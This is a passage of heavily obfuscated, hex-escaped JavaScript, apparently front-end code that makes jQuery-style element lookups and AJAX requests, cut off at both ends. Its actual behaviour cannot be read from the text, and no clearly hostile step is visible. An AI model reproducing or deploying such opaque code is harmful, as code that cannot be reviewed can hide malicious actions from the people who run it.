x2B\x32\x66\x28\x35\x79\x29\x29\x5B\x32\x66\x28\x33\x69\x29\x5D\x29\x32\x49\x5B\x32\x66\x28\x38\x6F\x29\x5D\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x5D\x3D\x32\x66\x28\x35\x7A\x29\x2B\x32\x66\x28\x35\x41\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x7D\x2C\x35\x42\x29\x7D\x29\x2C\x32\x49\x5B\x32\x47\x28\x38\x70\x29\x5D\x3D\x70\x28\x29\x7B\x67\x20\x44\x3D\x32\x47\x2C\x32\x67\x3D\x32\x4B\x5B\x44\x28\x33\x6A\x29\x2B\x44\x28\x38\x71\x29\x5D\x28\x44\x28\x38\x72\x29\x29\x3B\x32\x67\x5B\x44\x28\x35\x43\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x5D\x28\x44\x28\x31\x73\x29\x2C\x44\x28\x35\x7A\x29\x2B\x44\x28\x35\x41\x29\x2B\x44\x28\x35\x44\x29\x29\x2C\x32\x67\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x50\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x2C\x44\x28\x38\x73\x29\x29\x2C\x32\x67\x5B\x44\x28\x35\x43\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x2C\x44\x28\x38\x74\x29\x2B\x44\x28\x38\x75\x29\x29\x2C\x32\x67\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x50\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x5D\x28\x44\x28\x38\x76\x29\x2C\x44\x28\x38\x77\x29\x2B\x44\x28\x38\x78\x29\x2B\x44\x28\x38\x79\x29\x2B\x44\x28\x38\x7A\x29\x2B\x44\x28\x38\x41\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x54\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x27\x2B\x44\x28\x38\x42\x29\x2B\x5C\x27\x5C\x5C\x53\x5C\x5C\x31\x79\x5C\x5C\x6F\x5C\x5C\x30\x5C\x5C\x35\x45\x5C\x5C\x32\x5C\x5C\x74\x5C\x5C\x31\x54\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2B\x44\x28\x38\x43\x29\x2B\x44\x28\x38\x44\x29\x2B\x44\x28\x38\x45\x29\x2B\x44\x28\x38\x46\x29\x2B\x44\x28\x38\x47\x29\x2B\x44\x28\x35\x46\x29\x2B\x44\x28\x38\x48\x29\x2B\x44\x28\x38\x49\x29\x2B\x44\x28\x38\x4A\x29\x2B\x44\x28\x38\x4B\x29\x2B\x44\x28\x35\x46\x29\x29\x2C\x32\x67\x5B\x44\x28\x38\x4C\x29\x5D\x3D\x44\x28\x38\x4D\x29\x2B\x44\x28\x38\x4E\x29\x7D\x2C\x24\x28\x70\x28\x29\x7B\x67\x20\x6D\x3D\x32\x47\x3B\x24\x28\x6D\x28\x32\x4C\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x79\x3D\x6D\x3B\x72\x28\x79\x28\x38\x4F\x29\x3D\x3D\x3D\x79\x28\x38\x50\x29\x29\x7B\x70\x20\x38\x51\x28\x29\x7B\x67\x20\x34\x35\x3D\x79\x2C\x34\x36\x3D\x7B\x7D\x3B\x34\x36\x5B\x34\x35\x28\x33\x6B\x29\x5D\x3D\x43\x2C\x38\x52\x28\x34\x35\x28\x34\x37\x29\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x5D\x28\x34\x36\x2C\x31\x58\x29\x7D\x7D\x77\x7B\x67\x20\x32\x68\x3D\x24\x28\x45\x29\x5B\x79\x28\x31\x6C\x29\x5D\x28\x79\x28\x38\x53\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5B\x79\x28\x32\x69\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x5C\x27\x29\x2C\x34\x38\x3D\x32\x68\x5B\x79\x28\x33\x69\x29\x5D\x3B\x33\x6C\x28\x67\x20\x31\x75\x3D\x43\x3B\x31\x75\x3C\x34\x38\x3B\x31\x75\x2B\x2B\x29\x7B\x67\x20\x32\x4D\x3D\x32\x68\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x75\x29\x2C\x33\x6D\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x3B\x72\x28\x33\x6D\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x35\x47\x3D\x32\x68\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x75\x2B\x31\x38\x29\x2C\x35\x48\x3D\x35\x47\x5B\x79\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x35\x48\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x34\x39\x3D\x32\x4D\x5B\x79\x28\x31\x30\x29\x5D\x28\x29\x3B\x34\x39\x5B\x79\x28\x31\x48\x29\x5D\x28\x79\x28\x31\x39\x29\x2B\x79\x28\x35\x49\x29\x2B\x79\x28\x35\x4A\x29\x29\x7D\x7D\x33\x6D\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x26\x26\x28\x32\x4D\x5B\x79\x28\x4D\x29\x5D\x28\x33\x6D\x5B\x79\x28\x31\x61\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4D\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x5B\x79\x28\x32\x65\x29\x5D\x28\x34\x39\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x29\x29\x7D\x33\x6C\x28\x67\x20\x31\x75\x3D\x43\x3B\x31\x75\x3C\x34\x38\x3B\x31\x75\x2B\x2B\x29\x7B\x67\x20\x32\x4E\x3D\x32\x68\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x75\x29\x2C\x33\x6E\x3D\x32\x4E\x5B\x79\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x33\x6E\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x72\x28\x79\x28\x38\x54\x29\x21\x3D\x3D\x79\x28\x38\x55\x29\x29\x7B\x67\x20\x35\x4B\x3D\x32\x68\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x75\x2B\x31\x38\x29\x2C\x35\x4C\x3D\x35\x4B\x5B\x79\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x35\x4C\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x34\x61\x3D\x32\x4E\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x5D\x28\x29\x3B\x34\x61\x5B\x79\x28\x31\x48\x29\x5D\x28\x79\x28\x31\x39\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x35\x5C\x27\x2B\x79\x28\x35\x77\x29\x29\x7D\x7D\x77\x7B\x70\x20\x38\x56\x28\x29\x7B\x67\x20\x32\x6A\x3D\x79\x2C\x35\x4D\x3D\x38\x57\x5B\x38\x58\x5D\x5B\x32\x6A\x28\x35\x4E\x29\x5D\x5B\x43\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x5D\x2C\x35\x4F\x3D\x32\x6A\x28\x32\x4F\x29\x2B\x32\x6A\x28\x35\x50\x29\x2B\x32\x6A\x28\x35\x51\x29\x2B\x35\x4D\x2B\x28\x32\x6A\x28\x35\x52\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x3B\x51\x20\x35\x4F\x7D\x7D\x7D\x33\x6E\x5B\x79\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x26\x26\x28\x32\x4E\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x33\x6E\x5B\x79\x28\x31\x61\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4E\x5B\x79\x28\x31\x30\x29\x5D\x28\x29\x5B\x79\x28\x32\x65\x29\x5D\x28\x34\x61\x5B\x79\x28\x32\x69\x29\x5D\x28\x79\x28\x35\x53\x29\x29\x29\x29\x7D\x24\x28\x79\x28\x32\x4C\x29\x2B\x79\x28\x38\x59\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x5D\x28\x79\x28\x35\x54\x29\x29\x2C\x24\x28\x79\x28\x32\x4C\x29\x2B\x79\x28\x38\x5A\x29\x29\x5B\x79\x28\x31\x6D\x29\x5D\x28\x79\x28\x39\x30\x29\x29\x7D\x7D\x29\x2C\x24\x28\x6D\x28\x32\x4C\x29\x2B\x6D\x28\x39\x31\x29\x29\x5B\x6D\x28\x39\x32\x29\x5D\x28\x29\x5B\x6D\x28\x32\x65\x29\x5D\x28\x6D\x28\x35\x55\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2C\x24\x28\x6D\x28\x35\x55\x29\x2B\x6D\x28\x39\x33\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x6D\x28\x31\x48\x29\x5D\x28\x5C\x27\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2B\x6D\x28\x39\x34\x29\x2B\x6D\x28\x39\x35\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2B\x6D\x28\x39\x36\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x68\x3D\x6D\x2C\x34\x62\x3D\x24\x28\x45\x29\x2C\x34\x63\x3D\x34\x62\x5B\x31\x68\x28\x31\x6E\x29\x5D\x28\x31\x68\x28\x31\x73\x29\x29\x5B\x31\x68\x28\x34\x64\x29\x5D\x28\x29\x2C\x35\x56\x3D\x34\x63\x5B\x31\x68\x28\x32\x50\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x35\x57\x3D\x34\x63\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x35\x58\x3D\x35\x57\x5B\x43\x5D\x3B\x35\x56\x5B\x31\x68\x28\x4F\x29\x5D\x28\x31\x68\x28\x32\x6B\x29\x29\x26\x26\x34\x62\x5B\x31\x68\x28\x31\x6E\x29\x5D\x28\x31\x68\x28\x31\x73\x29\x2C\x31\x68\x28\x34\x65\x29\x2B\x31\x68\x28\x32\x51\x29\x2B\x35\x58\x2B\x28\x31\x68\x28\x32\x52\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x6F\x29\x7D\x29\x2C\x24\x28\x6D\x28\x39\x37\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x6D\x28\x32\x6C\x29\x2C\x70\x28\x29\x7B\x67\x20\x32\x6D\x3D\x6D\x3B\x72\x28\x5C\x27\x5C\x5C\x32\x43\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x27\x21\x3D\x3D\x32\x6D\x28\x39\x38\x29\x29\x24\x28\x32\x6D\x28\x35\x59\x29\x29\x5B\x32\x6D\x28\x39\x39\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x6D\x28\x39\x61\x29\x29\x3B\x77\x7B\x70\x20\x39\x62\x28\x29\x7B\x67\x20\x32\x6E\x3D\x32\x6D\x3B\x39\x63\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x39\x64\x5B\x32\x6E\x28\x31\x61\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x39\x65\x5B\x32\x6E\x28\x31\x30\x29\x5D\x28\x29\x5B\x32\x6E\x28\x32\x65\x29\x5D\x28\x39\x66\x5B\x32\x6E\x28\x32\x69\x29\x5D\x28\x32\x6E\x28\x39\x67\x29\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x71\x5C\x27\x2B\x6D\x28\x39\x68\x29\x2B\x6D\x28\x39\x69\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x6D\x28\x32\x6C\x29\x2C\x70\x28\x35\x5A\x29\x7B\x67\x20\x4B\x3D\x6D\x3B\x72\x28\x24\x28\x45\x29\x5B\x4B\x28\x31\x30\x29\x5D\x28\x29\x5B\x4B\x28\x36\x30\x29\x5D\x28\x4B\x28\x35\x54\x29\x29\x29\x7B\x35\x5A\x5B\x4B\x28\x39\x6A\x29\x2B\x4B\x28\x39\x6B\x29\x5D\x28\x29\x3B\x72\x28\x21\x24\x28\x45\x29\x5B\x4B\x28\x31\x30\x29\x5D\x28\x29\x5B\x4B\x28\x36\x30\x29\x5D\x28\x4B\x28\x31\x4A\x29\x29\x29\x24\x28\x45\x29\x5B\x4B\x28\x31\x30\x29\x5D\x28\x29\x5B\x4B\x28\x31\x6D\x29\x5D\x28\x4B\x28\x31\x4A\x29\x29\x5B\x4B\x28\x32\x69\x29\x5D\x28\x5C\x27\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x5B\x4B\x28\x39\x6C\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x36\x31\x29\x3B\x77\x7B\x72\x28\x4B\x28\x36\x32\x29\x21\x3D\x3D\x4B\x28\x36\x32\x29\x29\x7B\x70\x20\x39\x6D\x28\x29\x7B\x67\x20\x36\x33\x3D\x4B\x2C\x36\x34\x3D\x39\x6E\x5B\x36\x33\x28\x34\x31\x29\x5D\x28\x39\x6F\x2C\x35\x6F\x29\x3B\x51\x20\x39\x70\x3D\x35\x70\x2C\x36\x34\x7D\x7D\x77\x20\x24\x28\x45\x29\x5B\x4B\x28\x31\x30\x29\x5D\x28\x29\x5B\x4B\x28\x39\x71\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x4B\x28\x31\x4A\x29\x29\x5B\x4B\x28\x31\x6C\x29\x5D\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x30\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x36\x31\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x6D\x28\x39\x72\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x6D\x28\x32\x6C\x29\x2C\x70\x28\x29\x7B\x67\x20\x33\x70\x3D\x6D\x3B\x24\x28\x5C\x27\x5C\x5C\x53\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x29\x5B\x33\x70\x28\x34\x66\x29\x5D\x28\x32\x6F\x29\x5B\x33\x70\x28\x31\x6C\x29\x5D\x28\x33\x70\x28\x39\x73\x29\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x6D\x28\x39\x74\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x6D\x28\x32\x6C\x29\x2C\x70\x28\x29\x7B\x67\x20\x33\x71\x3D\x6D\x3B\x24\x28\x33\x71\x28\x39\x75\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x29\x5B\x33\x71\x28\x34\x67\x29\x5D\x28\x32\x6F\x29\x5B\x33\x71\x28\x31\x6C\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x6D\x28\x39\x76\x29\x2B\x6D\x28\x39\x77\x29\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x28\x6D\x28\x31\x73\x29\x2C\x70\x28\x39\x78\x2C\x33\x72\x29\x7B\x67\x20\x32\x70\x3D\x6D\x3B\x72\x28\x5C\x27\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x21\x3D\x3D\x32\x70\x28\x39\x79\x29\x29\x7B\x70\x20\x39\x7A\x28\x29\x7B\x67\x20\x32\x71\x3D\x32\x70\x2C\x33\x73\x3D\x7B\x7D\x3B\x33\x73\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x2B\x32\x71\x28\x34\x68\x29\x5D\x3D\x32\x72\x2C\x33\x73\x5B\x32\x71\x28\x32\x53\x29\x2B\x32\x71\x28\x34\x69\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x5D\x3D\x32\x72\x2C\x39\x41\x28\x45\x29\x5B\x32\x71\x28\x34\x6A\x29\x2B\x32\x71\x28\x34\x6B\x29\x5D\x28\x33\x73\x29\x7D\x7D\x77\x20\x51\x20\x33\x72\x5B\x32\x70\x28\x31\x61\x29\x5D\x28\x33\x72\x2C\x33\x72\x2B\x28\x32\x70\x28\x32\x52\x29\x2B\x32\x70\x28\x33\x74\x29\x29\x2B\x33\x6F\x29\x7D\x29\x2C\x24\x28\x6D\x28\x39\x42\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x2B\x6D\x28\x39\x43\x29\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x70\x28\x39\x44\x2C\x32\x73\x29\x7B\x67\x20\x58\x3D\x6D\x3B\x51\x20\x32\x73\x3D\x32\x73\x5B\x58\x28\x31\x61\x29\x5D\x28\x58\x28\x39\x45\x29\x2C\x58\x28\x39\x46\x29\x29\x2C\x32\x73\x3D\x32\x73\x5B\x58\x28\x31\x61\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x32\x36\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x58\x28\x39\x47\x29\x2B\x58\x28\x39\x48\x29\x2B\x58\x28\x39\x49\x29\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x35\x65\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x71\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x2B\x58\x28\x39\x4A\x29\x2B\x58\x28\x39\x4B\x29\x2B\x58\x28\x39\x4C\x29\x2B\x58\x28\x39\x4D\x29\x2B\x58\x28\x39\x4E\x29\x2B\x58\x28\x39\x4F\x29\x2B\x58\x28\x39\x50\x29\x2B\x58\x28\x39\x51\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x73\x7D\x29\x2C\x24\x28\x6D\x28\x39\x52\x29\x2B\x6D\x28\x39\x53\x29\x2B\x5C\x27\x5C\x5C\x32\x5C\x27\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x59\x3D\x6D\x3B\x72\x28\x31\x59\x28\x36\x35\x29\x3D\x3D\x3D\x31\x59\x28\x36\x35\x29\x29\x24\x28\x45\x29\x5B\x31\x59\x28\x31\x6E\x29\x5D\x28\x31\x59\x28\x39\x54\x29\x2C\x31\x59\x28\x39\x55\x29\x29\x3B\x77\x7B\x70\x20\x39\x56\x28\x29\x7B\x67\x20\x33\x75\x3D\x31\x59\x3B\x39\x57\x3D\x39\x58\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x75\x28\x36\x36\x29\x29\x5B\x33\x75\x28\x31\x6E\x29\x5D\x28\x33\x75\x28\x33\x76\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x6D\x28\x39\x59\x29\x29\x5B\x6D\x28\x31\x74\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x31\x62\x3D\x6D\x2C\x36\x37\x3D\x24\x28\x31\x62\x28\x39\x5A\x29\x2B\x31\x62\x28\x36\x38\x29\x29\x5B\x31\x62\x28\x31\x6E\x29\x5D\x28\x31\x62\x28\x31\x73\x29\x29\x2C\x36\x39\x3D\x24\x28\x31\x62\x28\x61\x30\x29\x2B\x31\x62\x28\x36\x38\x29\x29\x5B\x31\x62\x28\x31\x6E\x29\x5D\x28\x5C\x27\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x3B\x24\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x59\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x3A\x36\x37\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x3A\x31\x62\x28\x34\x6C\x29\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x3A\x70\x28\x36\x61\x29\x7B\x67\x20\x31\x41\x3D\x31\x62\x2C\x36\x62\x3D\x24\x28\x36\x61\x29\x5B\x31\x41\x28\x31\x6C\x29\x5D\x28\x31\x41\x28\x34\x6D\x29\x2B\x31\x41\x28\x34\x6E\x29\x2B\x31\x41\x28\x34\x6F\x29\x29\x5B\x31\x41\x28\x4D\x29\x5D\x28\x29\x3B\x24\x28\x31\x41\x28\x61\x31\x29\x2B\x31\x41\x28\x34\x70\x29\x2B\x31\x41\x28\x34\x71\x29\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x48\x5C\x5C\x31\x5C\x27\x5D\x28\x36\x62\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x62\x28\x36\x63\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x3A\x36\x39\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x3A\x31\x62\x28\x34\x6C\x29\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x3A\x70\x28\x36\x64\x29\x7B\x67\x20\x31\x6F\x3D\x31\x62\x3B\x72\x28\x31\x6F\x28\x61\x32\x29\x3D\x3D\x3D\x31\x6F\x28\x61\x33\x29\x29\x7B\x70\x20\x61\x34\x28\x29\x7B\x67\x20\x33\x77\x3D\x31\